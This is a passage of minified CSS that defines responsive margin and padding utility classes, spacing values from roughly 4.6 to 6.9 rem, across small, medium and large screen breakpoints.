(min-width:1200px){.lg-m-74,.lg-mr-74,.lg-mx-74{margin-right:4.625rem!important}.lg-p-74,.lg-pr-74,.lg-px-74{padding-right:4.625rem!important}}.m-76,.mt-76,.my-76{margin-top:4.75rem}.p-76,.pt-76,.py-76{padding-top:4.75rem}@media screen and (min-width:576px){.sm-m-76,.sm-mt-76,.sm-my-76{margin-top:4.75rem!important}.sm-p-76,.sm-pt-76,.sm-py-76{padding-top:4.75rem!important}}@media screen and (min-width:992px){.md-m-76,.md-mt-76,.md-my-76{margin-top:4.75rem!important}.md-p-76,.md-pt-76,.md-py-76{padding-top:4.75rem!important}}@media screen and (min-width:1200px){.lg-m-76,.lg-mt-76,.lg-my-76{margin-top:4.75rem!important}.lg-p-76,.lg-pt-76,.lg-py-76{padding-top:4.75rem!important}}.m-76,.mb-76,.my-76{margin-bottom:4.75rem}.p-76,.pb-76,.py-76{padding-bottom:4.75rem}@media screen and (min-width:576px){.sm-m-76,.sm-mb-76,.sm-my-76{margin-bottom:4.75rem!important}.sm-p-76,.sm-pb-76,.sm-py-76{padding-bottom:4.75rem!important}}@media screen and (min-width:992px){.md-m-76,.md-mb-76,.md-my-76{margin-bottom:4.75rem!important}.md-p-76,.md-pb-76,.md-py-76{padding-bottom:4.75rem!important}}@media screen and (min-width:1200px){.lg-m-76,.lg-mb-76,.lg-my-76{margin-bottom:4.75rem!important}.lg-p-76,.lg-pb-76,.lg-py-76{padding-bottom:4.75rem!important}}.m-76,.ml-76,.mx-76{margin-left:4.75rem}.p-76,.pl-76,.px-76{padding-left:4.75rem}@media screen and (min-width:576px){.sm-m-76,.sm-ml-76,.sm-mx-76{margin-left:4.75rem!important}.sm-p-76,.sm-pl-76,.sm-px-76{padding-left:4.75rem!important}}@media screen and (min-width:992px){.md-m-76,.md-ml-76,.md-mx-76{margin-left:4.75rem!important}.md-p-76,.md-pl-76,.md-px-76{padding-left:4.75rem!important}}@media screen and (min-width:1200px){.lg-m-76,.lg-ml-76,.lg-mx-76{margin-left:4.75rem!important}.lg-p-76,.lg-pl-76,.lg-px-76{padding-left:4.75rem!important}}.m-76,.mr-76,.mx-76{margin-right:4.75rem}.p-76,.pr-76,.px-76{padding-right:4.75rem}@media screen and (min-width:576px){.sm-m-76,.sm-mr-76,.sm-mx-76{margin-right:4.75rem!important}.sm-p-76,.sm-pr-76,.sm-px-76{padding-right:4.75rem!important}}@media screen and (min-width:992px){.md-m-76,.md-mr-76,.md-mx-76{margin-right:4.75rem!important}.md-p-76,.md-pr-76,.md-px-76{padding-right:4.75rem!important}}@media screen and (min-width:1200px){.lg-m-76,.lg-mr-76,.lg-mx-76{margin-right:4.75rem!important}.lg-p-76,.lg-pr-76,.lg-px-76{padding-right:4.75rem!important}}.m-78,.mt-78,.my-78{margin-top:4.875rem}.p-78,.pt-78,.py-78{padding-top:4.875rem}@media screen and (min-width:576px){.sm-m-78,.sm-mt-78,.sm-my-78{margin-top:4.875rem!important}.sm-p-78,.sm-pt-78,.sm-py-78{padding-top:4.875rem!important}}@media screen and (min-width:992px){.md-m-78,.md-mt-78,.md-my-78{margin-top:4.875rem!important}.md-p-78,.md-pt-78,.md-py-78{padding-top:4.875rem!important}}@media screen and (min-width:1200px){.lg-m-78,.lg-mt-78,.lg-my-78{margin-top:4.875rem!important}.lg-p-78,.lg-pt-78,.lg-py-78{padding-top:4.875rem!important}}.m-78,.mb-78,.my-78{margin-bottom:4.875rem}.p-78,.pb-78,.py-78{padding-bottom:4.875rem}@media screen and (min-width:576px){.sm-m-78,.sm-mb-78,.sm-my-78{margin-bottom:4.875rem!important}.sm-p-78,.sm-pb-78,.sm-py-78{padding-bottom:4.875rem!important}}@media screen and (min-width:992px){.md-m-78,.md-mb-78,.md-my-78{margin-bottom:4.875rem!important}.md-p-78,.md-pb-78,.md-py-78{padding-bottom:4.875rem!important}}@media screen and (min-width:1200px){.lg-m-78,.lg-mb-78,.lg-my-78{margin-bottom:4.875rem!important}.lg-p-78,.lg-pb-78,.lg-py-78{padding-bottom:4.875rem!important}}.m-78,.ml-78,.mx-78{margin-left:4.875rem}.p-78,.pl-78,.px-78{padding-left:4.875rem}@media screen and (min-width:576px){.sm-m-78,.sm-ml-78,.sm-mx-78{margin-left:4.875rem!important}.sm-p-78,.sm-pl-78,.sm-px-78{padding-left:4.875rem!important}}@media screen and (min-width:992px){.md-m-78,.md-ml-78,.md-mx-78{margin-left:4.875rem!important}.md-p-78,.md-pl-78,.md-px-78{padding-left:4.875rem!important}}@media screen and (min-width:1200px){.lg-m-78,.lg-ml-78,.lg-mx-78{margin-left:4.875rem!important}.lg-p-78,.lg-pl-78,.lg-px-78{padding-left:4.875rem!important}}.m-78,.mr-78,.mx-78{margin-right:4.875rem}.p-78,.pr-78,.px-78{padding-right:4.875rem}@media screen and (min-width:576px){.sm-m-78,.sm-mr-78,.sm-mx-78{margin-right:4.875rem!important}.sm-p-78,.sm-pr-78,.sm-px-78{padding-right:4.875rem!important}}@media screen and (min-width:992px){.md-m-78,.md-mr-78,.md-mx-78{margin-right:4.875rem!important}.md-p-78,.md-pr-78,.md-px-78{padding-right:4.875rem!important}}@media screen and (min-width:1200px){.lg-m-78,.lg-mr-78,.lg-mx-78{margin-right:4.875rem!important}.lg-p-78,.lg-pr-78,.lg-px-78{padding-right:4.875rem!important}}.m-80,.mt-80,.my-80{margin-top:5rem}.p-80,.pt-80,.py-80{padding-top:5rem}@media screen and (min-width:576px){.sm-m-80,.sm-mt-80,.sm-my-80{margin-top:5rem!important}.sm-p-80,.sm-pt-80,.sm-py-80{padding-top:5rem!important}}@media screen and (min-width:992px){.md-m-80,.md-mt-80,.md-my-80{margin-top:5rem!important}.md-p-80,.md-pt-80,.md-py-80{padding-top:5rem!important}}@media screen and (min-width:1200px){.lg-m-80,.lg-mt-80,.lg-my-80{margin-top:5rem!important}.lg-p-80,.lg-pt-80,.lg-py-80{padding-top:5rem!important}}.m-80,.mb-80,.my-80{margin-bottom:5rem}.p-80,.pb-80,.py-80{padding-bottom:5rem}@media screen and (min-width:576px){.sm-m-80,.sm-mb-80,.sm-my-80{margin-bottom:5rem!important}.sm-p-80,.sm-pb-80,.sm-py-80{padding-bottom:5rem!important}}@media screen and (min-width:992px){.md-m-80,.md-mb-80,.md-my-80{margin-bottom:5rem!important}.md-p-80,.md-pb-80,.md-py-80{padding-bottom:5rem!important}}@media screen and (min-width:1200px){.lg-m-80,.lg-mb-80,.lg-my-80{margin-bottom:5rem!important}.lg-p-80,.lg-pb-80,.lg-py-80{padding-bottom:5rem!important}}.m-80,.ml-80,.mx-80{margin-left:5rem}.p-80,.pl-80,.px-80{padding-left:5rem}@media screen and (min-width:576px){.sm-m-80,.sm-ml-80,.sm-mx-80{margin-left:5rem!important}.sm-p-80,.sm-pl-80,.sm-px-80{padding-left:5rem!important}}@media screen and (min-width:992px){.md-m-80,.md-ml-80,.md-mx-80{margin-left:5rem!important}.md-p-80,.md-pl-80,.md-px-80{padding-left:5rem!important}}@media screen and (min-width:1200px){.lg-m-80,.lg-ml-80,.lg-mx-80{margin-left:5rem!important}.lg-p-80,.lg-pl-80,.lg-px-80{padding-left:5rem!important}}.m-80,.mr-80,.mx-80{margin-right:5rem}.p-80,.pr-80,.px-80{padding-right:5rem}@media screen and (min-width:576px){.sm-m-80,.sm-mr-80,.sm-mx-80{margin-right:5rem!important}.sm-p-80,.sm-pr-80,.sm-px-80{padding-right:5rem!important}}@media screen and (min-width:992px){.md-m-80,.md-mr-80,.md-mx-80{margin-right:5rem!important}.md-p-80,.md-pr-80,.md-px-80{padding-right:5rem!important}}@media screen and (min-width:1200px){.lg-m-80,.lg-mr-80,.lg-mx-80{margin-right:5rem!important}.lg-p-80,.lg-pr-80,.lg-px-80{padding-right:5rem!important}}.m-82,.mt-82,.my-82{margin-top:5.125rem}.p-82,.pt-82,.py-82{padding-top:5.125rem}@media screen and (min-width:576px){.sm-m-82,.sm-mt-82,.sm-my-82{margin-top:5.125rem!important}.sm-p-82,.sm-pt-82,.sm-py-82{padding-top:5.125rem!important}}@media screen and (min-width:992px){.md-m-82,.md-mt-82,.md-my-82{margin-top:5.125rem!important}.md-p-82,.md-pt-82,.md-py-82{padding-top:5.125rem!important}}@media screen and (min-width:1200px){.lg-m-82,.lg-mt-82,.lg-my-82{margin-top:5.125rem!important}.lg-p-82,.lg-pt-82,.lg-py-82{padding-top:5.125rem!important}}.m-82,.mb-82,.my-82{margin-bottom:5.125rem}.p-82,.pb-82,.py-82{padding-bottom:5.125rem}@media screen and (min-width:576px){.sm-m-82,.sm-mb-82,.sm-my-82{margin-bottom:5.125rem!important}.sm-p-82,.sm-pb-82,.sm-py-82{padding-bottom:5.125rem!important}}@media screen and (min-width:992px){.md-m-82,.md-mb-82,.md-my-82{margin-bottom:5.125rem!important}.md-p-82,.md-pb-82,.md-py-82{padding-bottom:5.125rem!important}}@media screen and (min-width:1200px){.lg-m-82,.lg-mb-82,.lg-my-82{margin-bottom:5.125rem!important}.lg-p-82,.lg-pb-82,.lg-py-82{padding-bottom:5.125rem!important}}.m-82,.ml-82,.mx-82{margin-left:5.125rem}.p-82,.pl-82,.px-82{padding-left:5.125rem}@media screen and (min-width:576px){.sm-m-82,.sm-ml-82,.sm-mx-82{margin-left:5.125rem!important}.sm-p-82,.sm-pl-82,.sm-px-82{padding-left:5.125rem!important}}@media screen and (min-width:992px){.md-m-82,.md-ml-82,.md-mx-82{margin-left:5.125rem!important}.md-p-82,.md-pl-82,.md-px-82{padding-left:5.125rem!important}}@media screen and (min-width:1200px){.lg-m-82,.lg-ml-82,.lg-mx-82{margin-left:5.125rem!important}.lg-p-82,.lg-pl-82,.lg-px-82{padding-left:5.125rem!important}}.m-82,.mr-82,.mx-82{margin-right:5.125rem}.p-82,.pr-82,.px-82{padding-right:5.125rem}@media screen and (min-width:576px){.sm-m-82,.sm-mr-82,.sm-mx-82{margin-right:5.125rem!important}.sm-p-82,.sm-pr-82,.sm-px-82{padding-right:5.125rem!important}}@media screen and (min-width:992px){.md-m-82,.md-mr-82,.md-mx-82{margin-right:5.125rem!important}.md-p-82,.md-pr-82,.md-px-82{padding-right:5.125rem!important}}@media screen and (min-width:1200px){.lg-m-82,.lg-mr-82,.lg-mx-82{margin-right:5.125rem!important}.lg-p-82,.lg-pr-82,.lg-px-82{padding-right:5.125rem!important}}.m-84,.mt-84,.my-84{margin-top:5.25rem}.p-84,.pt-84,.py-84{padding-top:5.25rem}@media screen and (min-width:576px){.sm-m-84,.sm-mt-84,.sm-my-84{margin-top:5.25rem!important}.sm-p-84,.sm-pt-84,.sm-py-84{padding-top:5.25rem!important}}@media screen and (min-width:992px){.md-m-84,.md-mt-84,.md-my-84{margin-top:5.25rem!important}.md-p-84,.md-pt-84,.md-py-84{padding-top:5.25rem!important}}@media screen and (min-width:1200px){.lg-m-84,.lg-mt-84,.lg-my-84{margin-top:5.25rem!important}.lg-p-84,.lg-pt-84,.lg-py-84{padding-top:5.25rem!important}}.m-84,.mb-84,.my-84{margin-bottom:5.25rem}.p-84,.pb-84,.py-84{padding-bottom:5.25rem}@media screen and (min-width:576px){.sm-m-84,.sm-mb-84,.sm-my-84{margin-bottom:5.25rem!important}.sm-p-84,.sm-pb-84,.sm-py-84{padding-bottom:5.25rem!important}}@media screen and (min-width:992px){.md-m-84,.md-mb-84,.md-my-84{margin-bottom:5.25rem!important}.md-p-84,.md-pb-84,.md-py-84{padding-bottom:5.25rem!important}}@media screen and (min-width:1200px){.lg-m-84,.lg-mb-84,.lg-my-84{margin-bottom:5.25rem!important}.lg-p-84,.lg-pb-84,.lg-py-84{padding-bottom:5.25rem!important}}.m-84,.ml-84,.mx-84{margin-left:5.25rem}.p-84,.pl-84,.px-84{padding-left:5.25rem}@media screen and (min-width:576px){.sm-m-84,.sm-ml-84,.sm-mx-84{margin-left:5.25rem!important}.sm-p-84,.sm-pl-84,.sm-px-84{padding-left:5.25rem!important}}@media screen and (min-width:992px){.md-m-84,.md-ml-84,.md-mx-84{margin-left:5.25rem!important}.md-p-84,.md-pl-84,.md-px-84{padding-left:5.25rem!important}}@media screen and (min-width:1200px){.lg-m-84,.lg-ml-84,.lg-mx-84{margin-left:5.25rem!important}.lg-p-84,.lg-pl-84,.lg-px-84{padding-left:5.25rem!important}}.m-84,.mr-84,.mx-84{margin-right:5.25rem}.p-84,.pr-84,.px-84{padding-right:5.25rem}@media screen and (min-width:576px){.sm-m-84,.sm-mr-84,.sm-mx-84{margin-right:5.25rem!important}.sm-p-84,.sm-pr-84,.sm-px-84{padding-right:5.25rem!important}}@media screen and (min-width:992px){.md-m-84,.md-mr-84,.md-mx-84{margin-right:5.25rem!important}.md-p-84,.md-pr-84,.md-px-84{padding-right:5.25rem!important}}@media screen and (min-width:1200px){.lg-m-84,.lg-mr-84,.lg-mx-84{margin-right:5.25rem!important}.lg-p-84,.lg-pr-84,.lg-px-84{padding-right:5.25rem!important}}.m-86,.mt-86,.my-86{margin-top:5.375rem}.p-86,.pt-86,.py-86{padding-top:5.375rem}@media screen and (min-width:576px){.sm-m-86,.sm-mt-86,.sm-my-86{margin-top:5.375rem!important}.sm-p-86,.sm-pt-86,.sm-py-86{padding-top:5.375rem!important}}@media screen and (min-width:992px){.md-m-86,.md-mt-86,.md-my-86{margin-top:5.375rem!important}.md-p-86,.md-pt-86,.md-py-86{padding-top:5.375rem!important}}@media screen and (min-width:1200px){.lg-m-86,.lg-mt-86,.lg-my-86{margin-top:5.375rem!important}.lg-p-86,.lg-pt-86,.lg-py-86{padding-top:5.375rem!important}}.m-86,.mb-86,.my-86{margin-bottom:5.375rem}.p-86,.pb-86,.py-86{padding-bottom:5.375rem}@media screen and (min-width:576px){.sm-m-86,.sm-mb-86,.sm-my-86{margin-bottom:5.375rem!important}.sm-p-86,.sm-pb-86,.sm-py-86{padding-bottom:5.375rem!important}}@media screen and (min-width:992px){.md-m-86,.md-mb-86,.md-my-86{margin-bottom:5.375rem!important}.md-p-86,.md-pb-86,.md-py-86{padding-bottom:5.375rem!important}}@media screen and (min-width:1200px){.lg-m-86,.lg-mb-86,.lg-my-86{margin-bottom:5.375rem!important}.lg-p-86,.lg-pb-86,.lg-py-86{padding-bottom:5.375rem!important}}.m-86,.ml-86,.mx-86{margin-left:5.375rem}.p-86,.pl-86,.px-86{padding-left:5.375rem}@media screen and (min-width:576px){.sm-m-86,.sm-ml-86,.sm-mx-86{margin-left:5.375rem!important}.sm-p-86,.sm-pl-86,.sm-px-86{padding-left:5.375rem!important}}@media screen and (min-width:992px){.md-m-86,.md-ml-86,.md-mx-86{margin-left:5.375rem!important}.md-p-86,.md-pl-86,.md-px-86{padding-left:5.375rem!important}}@media screen and (min-width:1200px){.lg-m-86,.lg-ml-86,.lg-mx-86{margin-left:5.375rem!important}.lg-p-86,.lg-pl-86,.lg-px-86{padding-left:5.375rem!important}}.m-86,.mr-86,.mx-86{margin-right:5.375rem}.p-86,.pr-86,.px-86{padding-right:5.375rem}@media screen and (min-width:576px){.sm-m-86,.sm-mr-86,.sm-mx-86{margin-right:5.375rem!important}.sm-p-86,.sm-pr-86,.sm-px-86{padding-right:5.375rem!important}}@media screen and (min-width:992px){.md-m-86,.md-mr-86,.md-mx-86{margin-right:5.375rem!important}.md-p-86,.md-pr-86,.md-px-86{padding-right:5.375rem!important}}@media screen and (min-width:1200px){.lg-m-86,.lg-mr-86,.lg-mx-86{margin-right:5.375rem!important}.lg-p-86,.lg-pr-86,.lg-px-86{padding-right:5.375rem!important}}.m-88,.mt-88,.my-88{margin-top:5.5rem}.p-88,.pt-88,.py-88{padding-top:5.5rem}@media screen and (min-width:576px){.sm-m-88,.sm-mt-88,.sm-my-88{margin-top:5.5rem!important}.sm-p-88,.sm-pt-88,.sm-py-88{padding-top:5.5rem!important}}@media screen and (min-width:992px){.md-m-88,.md-mt-88,.md-my-88{margin-top:5.5rem!important}.md-p-88,.md-pt-88,.md-py-88{padding-top:5.5rem!important}}@media screen and (min-width:1200px){.lg-m-88,.lg-mt-88,.lg-my-88{margin-top:5.5rem!important}.lg-p-88,.lg-pt-88,.lg-py-88{padding-top:5.5rem!important}}.m-88,.mb-88,.my-88{margin-bottom:5.5rem}.p-88,.pb-88,.py-88{padding-bottom:5.5rem}@media screen and (min-width:576px){.sm-m-88,.sm-mb-88,.sm-my-88{margin-bottom:5.5rem!important}.sm-p-88,.sm-pb-88,.sm-py-88{padding-bottom:5.5rem!important}}@media screen and (min-width:992px){.md-m-88,.md-mb-88,.md-my-88{margin-bottom:5.5rem!important}.md-p-88,.md-pb-88,.md-py-88{padding-bottom:5.5rem!important}}@media screen and (min-width:1200px){.lg-m-88,.lg-mb-88,.lg-my-88{margin-bottom:5.5rem!important}.lg-p-88,.lg-pb-88,.lg-py-88{padding-bottom:5.5rem!important}}.m-88,.ml-88,.mx-88{margin-left:5.5rem}.p-88,.pl-88,.px-88{padding-left:5.5rem}@media screen and (min-width:576px){.sm-m-88,.sm-ml-88,.sm-mx-88{margin-left:5.5rem!important}.sm-p-88,.sm-pl-88,.sm-px-88{padding-left:5.5rem!important}}@media screen and (min-width:992px){.md-m-88,.md-ml-88,.md-mx-88{margin-left:5.5rem!important}.md-p-88,.md-pl-88,.md-px-88{padding-left:5.5rem!important}}@media screen and (min-width:1200px){.lg-m-88,.lg-ml-88,.lg-mx-88{margin-left:5.5rem!important}.lg-p-88,.lg-pl-88,.lg-px-88{padding-left:5.5rem!important}}.m-88,.mr-88,.mx-88{margin-right:5.5rem}.p-88,.pr-88,.px-88{padding-right:5.5rem}@media screen and (min-width:576px){.sm-m-88,.sm-mr-88,.sm-mx-88{margin-right:5.5rem!important}.sm-p-88,.sm-pr-88,.sm-px-88{padding-right:5.5rem!important}}@media screen and (min-width:992px){.md-m-88,.md-mr-88,.md-mx-88{margin-right:5.5rem!important}.md-p-88,.md-pr-88,.md-px-88{padding-right:5.5rem!important}}@media screen and (min-width:1200px){.lg-m-88,.lg-mr-88,.lg-mx-88{margin-right:5.5rem!important}.lg-p-88,.lg-pr-88,.lg-px-88{padding-right:5.5rem!important}}.m-90,.mt-90,.my-90{margin-top:5.625rem}.p-90,.pt-90,.py-90{padding-top:5.625rem}@media screen and (min-width:576px){.sm-m-90,.sm-mt-90,.sm-my-90{margin-top:5.625rem!important}.sm-p-90,.sm-pt-90,.sm-py-90{padding-top:5.625rem!important}}@media screen and (min-width:992px){.md-m-90,.md-mt-90,.md-my-90{margin-top:5.625rem!important}.md-p-90,.md-pt-90,.md-py-90{padding-top:5.625rem!important}}@media screen and (min-width:1200px){.lg-m-90,.lg-mt-90,.lg-my-90{margin-top:5.625rem!important}.lg-p-90,.lg-pt-90,.lg-py-90{padding-top:5.625rem!important}}.m-90,.mb-90,.my-90{margin-bottom:5.625rem}.p-90,.pb-90,.py-90{padding-bottom:5.625rem}@media screen and (min-width:576px){.sm-m-90,.sm-mb-90,.sm-my-90{margin-bottom:5.625rem!important}.sm-p-90,.sm-pb-90,.sm-py-90{padding-bottom:5.625rem!important}}@media screen and (min-width:992px){.md-m-90,.md-mb-90,.md-my-90{margin-bottom:5.625rem!important}.md-p-90,.md-pb-90,.md-py-90{padding-bottom:5.625rem!important}}@media screen and (min-width:1200px){.lg-m-90,.lg-mb-90,.lg-my-90{margin-bottom:5.625rem!important}.lg-p-90,.lg-pb-90,.lg-py-90{padding-bottom:5.625rem!important}}.m-90,.ml-90,.mx-90{margin-left:5.625rem}.p-90,.pl-90,.px-90{padding-left:5.625rem}@media screen and (min-width:576px){.sm-m-90,.sm-ml-90,.sm-mx-90{margin-left:5.625rem!important}.sm-p-90,.sm-pl-90,.sm-px-90{padding-left:5.625rem!important}}@media screen and (min-width:992px){.md-m-90,.md-ml-90,.md-mx-90{margin-left:5.625rem!important}.md-p-90,.md-pl-90,.md-px-90{padding-left:5.625rem!important}}@media screen and (min-width:1200px){.lg-m-90,.lg-ml-90,.lg-mx-90{margin-left:5.625rem!important}.lg-p-90,.lg-pl-90,.lg-px-90{padding-left:5.625rem!important}}.m-90,.mr-90,.mx-90{margin-right:5.625rem}.p-90,.pr-90,.px-90{padding-right:5.625rem}@media screen and (min-width:576px){.sm-m-90,.sm-mr-90,.sm-mx-90{margin-right:5.625rem!important}.sm-p-90,.sm-pr-90,.sm-px-90{padding-right:5.625rem!important}}@media screen and (min-width:992px){.md-m-90,.md-mr-90,.md-mx-90{margin-right:5.625rem!important}.md-p-90,.md-pr-90,.md-px-90{padding-right:5.625rem!important}}@media screen and (min-width:1200px){.lg-m-90,.lg-mr-90,.lg-mx-90{margin-right:5.625rem!important}.lg-p-90,.lg-pr-90,.lg-px-90{padding-right:5.625rem!important}}.m-92,.mt-92,.my-92{margin-top:5.75rem}.p-92,.pt-92,.py-92{padding-top:5.75rem}@media screen and (min-width:576px){.sm-m-92,.sm-mt-92,.sm-my-92{margin-top:5.75rem!important}.sm-p-92,.sm-pt-92,.sm-py-92{padding-top:5.75rem!important}}@media screen and (min-width:992px){.md-m-92,.md-mt-92,.md-my-92{margin-top:5.75rem!important}.md-p-92,.md-pt-92,.md-py-92{padding-top:5.75rem!important}}@media screen and (min-width:1200px){.lg-m-92,.lg-mt-92,.lg-my-92{margin-top:5.75rem!important}.lg-p-92,.lg-pt-92,.lg-py-92{padding-top:5.75rem!important}}.m-92,.mb-92,.my-92{margin-bottom:5.75rem}.p-92,.pb-92,.py-92{padding-bottom:5.75rem}@media screen and (min-width:576px){.sm-m-92,.sm-mb-92,.sm-my-92{margin-bottom:5.75rem!important}.sm-p-92,.sm-pb-92,.sm-py-92{padding-bottom:5.75rem!important}}@media screen and (min-width:992px){.md-m-92,.md-mb-92,.md-my-92{margin-bottom:5.75rem!important}.md-p-92,.md-pb-92,.md-py-92{padding-bottom:5.75rem!important}}@media screen and (min-width:1200px){.lg-m-92,.lg-mb-92,.lg-my-92{margin-bottom:5.75rem!important}.lg-p-92,.lg-pb-92,.lg-py-92{padding-bottom:5.75rem!important}}.m-92,.ml-92,.mx-92{margin-left:5.75rem}.p-92,.pl-92,.px-92{padding-left:5.75rem}@media screen and (min-width:576px){.sm-m-92,.sm-ml-92,.sm-mx-92{margin-left:5.75rem!important}.sm-p-92,.sm-pl-92,.sm-px-92{padding-left:5.75rem!important}}@media screen and (min-width:992px){.md-m-92,.md-ml-92,.md-mx-92{margin-left:5.75rem!important}.md-p-92,.md-pl-92,.md-px-92{padding-left:5.75rem!important}}@media screen and (min-width:1200px){.lg-m-92,.lg-ml-92,.lg-mx-92{margin-left:5.75rem!important}.lg-p-92,.lg-pl-92,.lg-px-92{padding-left:5.75rem!important}}.m-92,.mr-92,.mx-92{margin-right:5.75rem}.p-92,.pr-92,.px-92{padding-right:5.75rem}@media screen and (min-width:576px){.sm-m-92,.sm-mr-92,.sm-mx-92{margin-right:5.75rem!important}.sm-p-92,.sm-pr-92,.sm-px-92{padding-right:5.75rem!important}}@media screen and (min-width:992px){.md-m-92,.md-mr-92,.md-mx-92{margin-right:5.75rem!important}.md-p-92,.md-pr-92,.md-px-92{padding-right:5.75rem!important}}@media screen and (min-width:1200px){.lg-m-92,.lg-mr-92,.lg-mx-92{margin-right:5.75rem!important}.lg-p-92,.lg-pr-92,.lg-px-92{padding-right:5.75rem!important}}.m-96,.mt-96,.my-96{margin-top:6rem}.p-96,.pt-96,.py-96{padding-top:6rem}@media screen and (min-width:576px){.sm-m-96,.sm-mt-96,.sm-my-96{margin-top:6rem!important}.sm-p-96,.sm-pt-96,.sm-py-96{padding-top:6rem!important}}@media screen and (min-width:992px){.md-m-96,.md-mt-96,.md-my-96{margin-top:6rem!important}.md-p-96,.md-pt-96,.md-py-96{padding-top:6rem!important}}@media screen and (min-width:1200px){.lg-m-96,.lg-mt-96,.lg-my-96{margin-top:6rem!important}.lg-p-96,.lg-pt-96,.lg-py-96{padding-top:6rem!important}}.m-96,.mb-96,.my-96{margin-bottom:6rem}.p-96,.pb-96,.py-96{padding-bottom:6rem}@media screen and (min-width:576px){.sm-m-96,.sm-mb-96,.sm-my-96{margin-bottom:6rem!important}.sm-p-96,.sm-pb-96,.sm-py-96{padding-bottom:6rem!important}}@media screen and (min-width:992px){.md-m-96,.md-mb-96,.md-my-96{margin-bottom:6rem!important}.md-p-96,.md-pb-96,.md-py-96{padding-bottom:6rem!important}}@media screen and (min-width:1200px){.lg-m-96,.lg-mb-96,.lg-my-96{margin-bottom:6rem!important}.lg-p-96,.lg-pb-96,.lg-py-96{padding-bottom:6rem!important}}.m-96,.ml-96,.mx-96{margin-left:6rem}.p-96,.pl-96,.px-96{padding-left:6rem}@media screen and (min-width:576px){.sm-m-96,.sm-ml-96,.sm-mx-96{margin-left:6rem!important}.sm-p-96,.sm-pl-96,.sm-px-96{padding-left:6rem!important}}@media screen and (min-width:992px){.md-m-96,.md-ml-96,.md-mx-96{margin-left:6rem!important}.md-p-96,.md-pl-96,.md-px-96{padding-left:6rem!important}}@media screen and (min-width:1200px){.lg-m-96,.lg-ml-96,.lg-mx-96{margin-left:6rem!important}.lg-p-96,.lg-pl-96,.lg-px-96{padding-left:6rem!important}}.m-96,.mr-96,.mx-96{margin-right:6rem}.p-96,.pr-96,.px-96{padding-right:6rem}@media screen and (min-width:576px){.sm-m-96,.sm-mr-96,.sm-mx-96{margin-right:6rem!important}.sm-p-96,.sm-pr-96,.sm-px-96{padding-right:6rem!important}}@media screen and (min-width:992px){.md-m-96,.md-mr-96,.md-mx-96{margin-right:6rem!important}.md-p-96,.md-pr-96,.md-px-96{padding-right:6rem!important}}@media screen and (min-width:1200px){.lg-m-96,.lg-mr-96,.lg-mx-96{margin-right:6rem!important}.lg-p-96,.lg-pr-96,.lg-px-96{padding-right:6rem!important}}.m-100,.mt-100,.my-100{margin-top:6.25rem}.p-100,.pt-100,.py-100{padding-top:6.25rem}@media screen and (min-width:576px){.sm-m-100,.sm-mt-100,.sm-my-100{margin-top:6.25rem!important}.sm-p-100,.sm-pt-100,.sm-py-100{padding-top:6.25rem!important}}@media screen and (min-width:992px){.md-m-100,.md-mt-100,.md-my-100{margin-top:6.25rem!important}.md-p-100,.md-pt-100,.md-py-100{padding-top:6.25rem!important}}@media screen and (min-width:1200px){.lg-m-100,.lg-mt-100,.lg-my-100{margin-top:6.25rem!important}.lg-p-100,.lg-pt-100,.lg-py-100{padding-top:6.25rem!important}}.m-100,.mb-100,.my-100{margin-bottom:6.25rem}.p-100,.pb-100,.py-100{padding-bottom:6.25rem}@media screen and (min-width:576px){.sm-m-100,.sm-mb-100,.sm-my-100{margin-bottom:6.25rem!important}.sm-p-100,.sm-pb-100,.sm-py-100{padding-bottom:6.25rem!important}}@media screen and (min-width:992px){.md-m-100,.md-mb-100,.md-my-100{margin-bottom:6.25rem!important}.md-p-100,.md-pb-100,.md-py-100{padding-bottom:6.25rem!important}}@media screen and (min-width:1200px){.lg-m-100,.lg-mb-100,.lg-my-100{margin-bottom:6.25rem!important}.lg-p-100,.lg-pb-100,.lg-py-100{padding-bottom:6.25rem!important}}.m-100,.ml-100,.mx-100{margin-left:6.25rem}.p-100,.pl-100,.px-100{padding-left:6.25rem}@media screen and (min-width:576px){.sm-m-100,.sm-ml-100,.sm-mx-100{margin-left:6.25rem!important}.sm-p-100,.sm-pl-100,.sm-px-100{padding-left:6.25rem!important}}@media screen and (min-width:992px){.md-m-100,.md-ml-100,.md-mx-100{margin-left:6.25rem!important}.md-p-100,.md-pl-100,.md-px-100{padding-left:6.25rem!important}}@media screen and (min-width:1200px){.lg-m-100,.lg-ml-100,.lg-mx-100{margin-left:6.25rem!important}.lg-p-100,.lg-pl-100,.lg-px-100{padding-left:6.25rem!important}}.m-100,.mr-100,.mx-100{margin-right:6.25rem}.p-100,.pr-100,.px-100{padding-right:6.25rem}@media screen and (min-width:576px){.sm-m-100,.sm-mr-100,.sm-mx-100{margin-right:6.25rem!important}.sm-p-100,.sm-pr-100,.sm-px-100{padding-right:6.25rem!important}}@media screen and (min-width:992px){.md-m-100,.md-mr-100,.md-mx-100{margin-right:6.25rem!important}.md-p-100,.md-pr-100,.md-px-100{padding-right:6.25rem!important}}@media screen and (min-width:1200px){.lg-m-100,.lg-mr-100,.lg-mx-100{margin-right:6.25rem!important}.lg-p-100,.lg-pr-100,.lg-px-100{padding-right:6.25rem!important}}.m-110,.mt-110,.my-110{margin-top:6.875rem}.p-110,.pt-110,.py-110{padding-top:6.875rem}@media screen and (min-width:576px){.sm-m-110,.sm-mt-110,.sm-my-110{margin-top:6.875rem!important}.sm-p-110,.sm-pt-110,.sm-py-110{padding-top:6.875rem!important}}@media screen and (min-width:992px){.md-m-110,.md-mt-110,.md-my-110{margin-top:6.875rem!important}.md-p-110,.md-pt-110,.md-py-110{padding-top:6.875rem!important}}@media screen and (min-width:1200px){.lg-m-110,.lg-mt-110,.lg-my-110{margin-top:6.875rem!important}.lg-p-110,.lg-pt-110,.lg-py-110{padding-top:6.875rem!important}}.m-110,.mb-110,.my-110{margin-bottom:6.875rem}.p-110,.pb-110,.py-110{padding-bottom:6.875rem}@media screen and (min-width:576px){.sm-m-110,.sm-mb-110,.sm-my-110{margin-bottom:6.875rem!important}.sm-p-110,.sm-pb-110,.sm-py-110{padding-bottom:6.875rem!important}}@media screen and (min-width:992px){.md-m-110,.md-mb-110,.md-my-110{margin-bottom:6.875rem!important}.md-p-110,.md-pb-110,.md-py-110{padding-bottom:6.875rem!important}}@media screen and (min-width:1200px){.lg-m-110,.lg-mb-110,.lg-my-110{margin-bottom:6.875rem!important}.lg-p-110,.lg-pb-110,.lg-py-110{padding-bottom:6.875rem!important}}.m-110,.ml-110,.mx-110{margin-left:6.875rem}.p-110,.pl-110,.px-110{padding-left:6.875rem}@media screen and 